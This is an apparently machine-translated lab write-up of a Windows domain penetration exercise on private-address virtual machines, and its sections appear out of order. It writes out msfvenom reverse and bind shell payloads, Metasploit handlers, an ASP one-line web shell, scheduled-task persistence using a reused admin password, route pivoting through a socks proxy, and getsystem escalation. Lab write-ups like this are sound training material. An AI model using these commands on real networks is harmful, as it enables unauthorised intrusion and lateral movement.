
-
Timed task connection shell
The forward shell is used here, not this, the following one
msfconsole msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=8899 -f exe -o shell138.exe #The generated is a reverse shell, reverse_tcp reversal
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.254.129 set lport 7777 show options exploit #Monitor and wait for the target to connect
🐷
Forward and reverse shell: the reverse shell is that we listen, the target broiler runs exe, and we will receive a rebound shell; The forward direction is to run exe for the target broiler. Let's connect the broiler.
The reverse connection Trojan horse is the open port of the attacker, and the target is connected; The forward connection trojan is the open port of the target, and the attacker connects to it; (applicable to the target machine not going out of the network)
#Generate forward shell msfvenom -p windows/shell_hidden_bind_tcp LPORT=8899 AHOST=192.168.52.138 -f exe > bind_shell123.exe
#Put the newly generated bind_shell.exe to win2008 C:\phpStudy>copy c:\phpstudy\bind_shell.exe \\192.168.52.138\c$ C:\phpStudy>schtasks /Create /sc minute /mo 1 /tn "srn7" /tr "C:\bind_shell.exe" /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021" #It should be noted here that the target password may need to be reset
#The attack plane is connected msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set rhost 192.168.52.138 set lport 4444 run
Execute every minute
C:\phpStudy>schtasks /Create /sc minute /mo 1 /tn "srn7" /tr "C:\bind_shell.exe" /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"
Timed execution
C:\phpStudy>schtasks /create /tn "srn7" /tr C:\bind_shell.exe /sc once /st 15:43 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"
Detailed explanation of regularly executing Schtasks command on windows (DOS batch processing of scheduled tasks)
Back to kali, start listening, failed
-
It is known that win2008 has opened IIS 7.0. Upload asp one sentence Trojan <% execute request ("srn7")% >
C:\phpStudy>copy C:\phpStudy\WWW\1.asp \\192.168.52.138\c$\inetpub\wwwroot C:\phpStudy>dir \\192.168.52.138\c$\inetpub\wwwroot
About this part, my machine is a little windy
Successful students can use proxychains as an agent to start ant sword connection on kali;
On the contrary, the problem should be the wrong horse matching in msf
Here, it should be the problem of forward Trojan horse
Hidden Bind Shell: Keep your shellcode hidden from scans
View windows/shell_hidden_bind_tcp parameters

Trying various configurations failed Calm down and look for information first
After consulting a lot of data, it is found that AHOST should be the address of the agent
Listen for connections from an IP and generate a command shell. If the connection is not from the IP defined in AHOST, shellcode will reply with an RST packet. In this way, the port will be displayed as "off", which helps us hide the shellcode.
Windows Command Shell, Hidden Bind TCP Inline
Hidden Bind Shell: Keep your shellcode hidden from scans
According to this principle
The configuration of the Trojan horse shall be as follows:
Because it is accessed through a proxy, this method only accepts the connection request of the ip specified by AHOST, so it should fill in the real access to 192.168 52.138 ip
msfvenom -p windows/shell_hidden_bind_tcp AHOST=192.168.52.143 LPORT=9998 rhost=192.168.52.138 -f exe > hidden_shell.exe
#The attack plane is connected msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set rhost 192.168.52.138 set lport 9998 run

As shown in the figure above, the target does accept the connection, but the generated session is very unstable
nmap view the opening of 9998 port
nmap -sS 192.168.52.138 -PN -p 9998

Filtered: since the message cannot reach the specified port, nmap cannot determine the open state of the port, which is mainly caused by the installation of some firewalls on the network or host. When nmap receives icmp message, the host cannot reach the message (for example, type 3, code 13) (communication administratively prohibit) message) or if the target host does not respond, the status of the target host is often set to filtered.
Check the network connection status on the target. 9998 is open

Change the command to check the port, and you can find it unexpectedly again
nmap -p 9998 -Pn -sT 192.168.52.138

Try to get the nc connection and get the target shell

View the network connection status

The backdoor program obtained by this method often ends the process by itself, and the reason is unclear
Other attempts - bounce shell:
Idea: upload msf horse to domain controller 2K8 through C disk sharing win7, set the planned task to enable the horse to start at fixed time, and kali to start listening
-

Generative horse
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.52.143 lport=9999 -f exe -o srn7final.exe #It is generated in the / root directory by default
-
win7 connection domain controller C disk
net use \\192.168.52.138\c$ "hongrisec@2021" /user:"administrator" #Enter account password dir \\192.168.52.138\c$ #Is the test successful

-
Upload horse
-
Upload to win7
upload srn7final.exe search -f srn7final.exe

-
win7 shared to domain controller
copy c:\phpstudy\srn7final.exe \\192.168.52.138\c$

-
Set scheduled task startup Trojan
schtasks /create /tn "test123456" /tr C:\srn7final.exe /sc once /st 14.25 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"

I don't know if I succeeded here 😭
-
Set listening
-
Listen to port 9999 of win7

msfconsole use exploit/multi/handler set lhost 192.168.52.143 set lport 9999 run
There's no shell here again
But the view scheduled task is running

Maybe the route was lost before. I don't know if it matters 🙅

run get_local_subnets #View the intranet information and public network information of the target machine.
run autoroute -s 192.168.52.0/24 #Add a route so that msf can forward to segment 52 through win7 route

At this time, msf can reach 52 segments
ARP scan
run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24

Hang up the sock4a agent here. Enable other tools to access 52 segments through win7

Configure msf agent:
use auxiliary/server/socks_proxy set version 4a set srvport 1080 show options run

jobs can view the current agent task

When using other tools, you need to add proxychains before the command, as follows:
proxychains nmap -Pn -sT 192.168.52.141

Here is the secondary authority, system authority
meterpreter > getuid Server username: GOD\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
Set scheduled tasks to execute every minute

schtasks /Create /sc minute /mo 1 /tn "srn7123" /tr "C:\srn7final.exe" /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"
Get the shell successfully, and it's a little stuck to execute the command
At this time, the backdoor process can be found in Task Manager - display the processes of all users - under user SYSTEM

Three introspections: what this article records is only a part of a variety of penetration channels. A CS will be added in a few days, in which some pits have been stepped on, and some methods may not be in place. I hope all masters can be light pen. Welcome to communicate!
catalog:
1. Environment configuration
-
1.1 posture of inserting a little network configuration
2. Actual combat
-
2.1 information collection
-
2.2 web site detection
-
2.3 getshell
3 vulnerabilities
-
3.1 directory traversal vulnerability
-
3.2 storage XSS
4. Information collection
5. Host password collection
-
5.1 msf bounce shell
-
The attacker kali starts listening: star:
-
5.2 right raising
-
5.3 obtaining password
6. Intranet information collection
-
6.1 basic information query
-
6.2 for intranet access, socks agent or MSF can be used to add routes
-
6.3 arp scanning intranet host
-
6.4 intranet detection
-
6.4 intranet attack
-
Metasploit->socks4a:star:
7. Lateral movement
-
7.0 general
-
7.1 file reading (2K8-C disk sharing)
1. Environment configuration

| name | IP | role | |
|---|---|---|---|
| kali | 192.168.254.129---VMnet1 | Attack aircraft | |
| win7 | 192.168.254.130---VMnet1 192.168.52.143---VMnet2 | web server | hongrisec@2019 |
| win2k3 | 192.168.52.141---VMnet2 | Domain member | hongrisec@2019 |
| win2k8 | 192.168.52.138---VMnet2 | Domain control | hongrisec@2021 |
Effect: the same network segment can be pinged. win7 opens the firewall. kali, 2k3 and 2k8 cannot be pinged in reverse
Kali:

kali
Stepping on the pit: win7 adds a network card. After configuring ip, it can neither ping kail nor 2k3 and 2k8
According to the original configuration of the virtual machine, do not modify it. god. The org domain network is configured. You only need to add a network card in the same network as kali
win7:
win7
Start phpstudy

win7
one point one 🐷 Insert a bit of network configuration posture
VMware virtual network editor
-
When the virtual machine ip is ipv6, you can set and restore the default settings

-

kali configure any ip address
In Network - wired - manual setting
-
win7


2. Actual combat
2.1 information collection
Find surviving hosts in the same network segment

win7
Probe the open port and find that 80 and 3306 are open

2.2 web site detection
Visit the web service and find the phpstudy probe, revealing a large amount of sensitive information

Attempt to scan for existing sites


Weak password root/root enters the background;
According to the official documents, there is also one http://xxxx/yxcms Site, as follows:
